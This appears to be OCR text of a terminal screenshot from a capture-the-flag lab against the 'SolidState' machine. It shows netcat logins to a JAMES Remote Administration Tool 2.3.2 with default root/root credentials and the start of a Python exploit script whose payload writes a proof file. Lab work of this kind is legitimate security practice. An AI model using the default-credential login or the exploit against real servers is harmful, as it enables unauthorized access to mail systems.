 root@5u5aNo: ~
File Edit View Search Terminal Help
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? n
root@5u5aNo:~# cd Desktop/solidstate/
root@5u5aNo:~/Desktop/solidstate# nc 192.168.56.101 4555 -n
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
Error. Closing connection
root@5u5aNo:~/Desktop/solidstate# nc 192.168.56.101 4555 -n
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 2:
    sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
    sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
    sys.exit(1)
:
[0] 0:nc* 1:bash- "5u5aNo" 10:48 28-Feb-19